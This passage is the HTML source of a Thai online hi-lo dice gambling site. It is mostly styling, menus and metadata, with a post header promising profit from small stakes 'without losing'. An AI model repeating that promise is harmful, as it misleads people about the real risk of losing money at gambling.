p,.td-post-content{font-family:Prompt;font-size:20px;font-style:normal;font-weight:200;text-transform:uppercase}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.post .td_quote_box p,.page .td_quote_box p{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.td-post-content li{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.td-post-content h1{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h2{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h3{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h5{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h6{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.post .td-category a{font-family:Prompt}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Prompt}.post header .td-post-date .entry-date{font-family:Prompt}.post header .td-post-views span,.post header .td-post-comments{font-family:Prompt}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Prompt}.post .td-post-next-prev-content span{font-family:Prompt}.post .td-post-next-prev-content a{font-family:Prompt}.post .author-box-wrap .td-author-name a{font-family:Prompt}.post .author-box-wrap .td-author-url a{font-family:Prompt}.post .author-box-wrap .td-author-description{font-family:Prompt}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Prompt}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Prompt}.td_block_related_posts .entry-title a{font-family:Prompt}.post .td-post-share-title{font-family:Prompt}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Prompt}.footer-text-wrap{font-family:Prompt;font-size:18px;line-height:30px;font-style:normal;font-weight:200;text-transform:uppercase}.td-sub-footer-copy{font-family:Prompt;font-size:12px;line-height:40px;font-style:normal;font-weight:normal;text-transform:uppercase}.td-sub-footer-menu ul li a{font-family:Prompt;font-size:12px;line-height:40px;font-style:normal;font-weight:normal;text-transform:uppercase}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:80px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:80px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:80px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:80px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hilo-88.net/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hilo-88.net/category/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5-%e0%b9%84%e0%b8%97%e0%b8%a2/",
                    "name": "ไฮโล ไทย"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/",
                    "name": "ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-100x100px-01.png" sizes="32x32" />
<link rel="icon" href="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-100x100px-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-100x100px-01.png" />
<meta name="msapplication-TileImage" content="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-100x100px-01.png" />
		<style type="text/css" id="wp-custom-css">
			

.lineads{
	position:fixed;
	top:60%;
	right:0;
	
	
}
.lineads img{
	height:120px;
	width:100px;
}
.boxlogin,.btnregiters{
 text-align:center;
  background: linear-gradient(0deg, rgba(136,104,68,1) 10%, rgba(171,134,87,1) 40%, rgba(220,176,114,1) 80%, rgba(255,216,161,1) 100%);
height:60px;
 padding:20px;
 margin-top:10px;
 font-family:prompt;
 font-size:25px;
font-weight:600;
 border-radius:10px;
 width:250px;
 margin-left:auto;
 margin-right:auto;
}
.btnlogin,.btnregiters a{
 color:#000;
}
.boxuser,.boxpass{
width:250px; 
 margin:10px auto 0 auto;
 border-radius:8px;
 
}
.assistive-text,{
 font-family:prompt;
 font-size:50px;
	
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ecbd7b}.tdm-btn-style2:before{border-color:#ecbd7b}.tdm-btn-style2{color:#ecbd7b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ecbd7b;-moz-box-shadow:0 2px 16px #ecbd7b;box-shadow:0 2px 16px #ecbd7b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ecbd7b;-moz-box-shadow:0 4px 26px #ecbd7b;box-shadow:0 4px 26px #ecbd7b}</style>

	<style id="tdw-css-placeholder">.w-full{margin:auto;border:3px solid black}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-933 single-format-standard wp-theme-Newspaper td-standard-pack ehf-template-Newspaper ehf-stylesheet-Newspaper  global-block-template-5 single_template_9 elementor-default elementor-kit-2489 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <div data-rocket-location-hash="708a3eef797cad1d79cca7ad4c3fb16d" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="6a424315b32b9138f7a5ceb863e32e17" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="9c72f949b54ecf4742080e93731665ba" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="8938603414bd820dbe444309975a402d" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="81cf8aae8cece3c501fceb4021eb6cbf" class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-21"><a href="https://hilo-88.net/">ไฮโลออนไลน์</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://hilo-88.net/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">สมัครไฮโลออนไลน์</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">ทดลองเล่นไฮโลออนไลน์</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://hilo-88.net/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">วิธีเล่นไฮโลออนไลน์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://hilo-88.net/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b3/">ฝากถอนไม่มีขั้นต่ำ</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://hilo-88.net/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="c63d763935da518036a20c0941dabed1" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="e3ff566d6af40b3080f3751c8757c0a3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="59471b82fd268d781df09842b5ee0fde" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hilo-88.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="b1ff8aa347df8073b41db2a92f8966f0" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="5e62711f7609ee671cb5c3903cc6335a" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="d0f09dadd0d7aa9001c4e9efdd11ee4c" class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div data-rocket-location-hash="e5defdc375bb7745545f595b4732e984" class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://hilo-88.net/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2090'%3E%3C/svg%3E" alt=""  width="270" height="90" data-lazy-src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png"/><noscript><img src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png" alt=""  width="270" height="90"/></noscript>
		</a>
				<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://hilo-88.net/">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2090'%3E%3C/svg%3E" alt=""  width="270" height="90" data-lazy-src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png"/><noscript><img src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png" alt=""  width="270" height="90"/></noscript>
				<span class="td-visual-hidden">ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง</span>
			</a>
		    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21"><a href="https://hilo-88.net/">ไฮโลออนไลน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://hilo-88.net/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">สมัครไฮโลออนไลน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23"><a href="https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">ทดลองเล่นไฮโลออนไลน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://hilo-88.net/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">วิธีเล่นไฮโลออนไลน์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://hilo-88.net/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b3/">ฝากถอนไม่มีขั้นต่ำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://hilo-88.net/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<article data-rocket-location-hash="da338184f792d2de57ccd6845748234b" id="post-933" class="td-post-template-9 post-933 post type-post status-publish format-standard has-post-thumbnail category-18 tag-71 tag-32 tag-17 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div data-rocket-location-hash="db3860902bc7992879c6e7683779dc6b" class="td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hilo-88.net/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ไฮโล ไทย" class="entry-crumb" href="https://hilo-88.net/category/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5-%e0%b9%84%e0%b8%97%e0%b8%a2/">ไฮโล ไทย</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน</span></div></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><figure><a href="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg" data-caption="ทดลองเล่นไฮโลไทย"><img fetchpriority="high" width="850" height="539" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20539'%3E%3C/svg%3E" data-lazy-srcset="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg 850w, https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg 1700w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 1700px, (min-resolution: 192dpi) 1700px, 850px" alt="ทดลองเล่นไฮโลไทย" title="ทดลองเล่นไฮโลไทย" data-lazy-src="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg"/><noscript><img fetchpriority="high" width="850" height="539" class="entry-thumb td-modal-image" src="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg" srcset="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg 850w, https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg 1700w" sizes="(-webkit-min-device-pixel-ratio: 2) 1700px, (min-resolution: 192dpi) 1700px, 850px" alt="ทดลองเล่นไฮโลไทย" title="ทดลองเล่นไฮโลไทย"/></noscript></a><figcaption class="wp-caption-text">ทดลองเล่นไฮโลไทย</figcaption></figure></div>        </div>
    </div>

    <div data-rocket-location-hash="6ed7b18e405812d773d6bf37c45bdcdd" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://hilo-88.net/category/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5-%e0%b9%84%e0%b8%97%e0%b8%a2/">ไฮโล ไทย</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://hilo-88.net/author/hilo-88/">hilo-88</a><div class="td-author-line"> - </div> </div>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T16:57:03+07:00" >01/03/2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-933">103</span></div>            </div>
        </header>


    </div>

    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe loading="lazy" title="topFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg 